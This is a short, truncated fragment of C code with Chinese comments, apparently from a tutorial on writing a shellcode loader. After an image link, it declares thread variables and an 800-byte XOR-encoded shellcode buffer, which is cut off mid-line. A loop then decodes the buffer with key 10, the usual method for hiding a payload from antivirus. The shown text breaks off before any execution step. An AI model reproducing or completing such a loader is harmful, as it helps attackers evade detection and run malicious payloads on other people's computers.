 // 入口函数
int wmain(int argc, TCHAR* argv[]) {
int shellcode_size = 0; // shellcode长度
DWORD dwThreadId; // 线程ID
HANDLE hThread; // 线程句柄
/* length: 800 bytes */
unsigned char buf[] = "\xf6\x42\x89\xee\xfa\xe2\xc2\x0a\x0a\x0a\x4b\x5b\x4b\x5a\x58\x5b\x5c\x42\x3b\xd
// 获取shellcode大小
shellcode_size = sizeof(buf);
/* 增加异或代码 */
for (int i = 0; i < shellcode_size; i++) {
buf[i] ^= 10;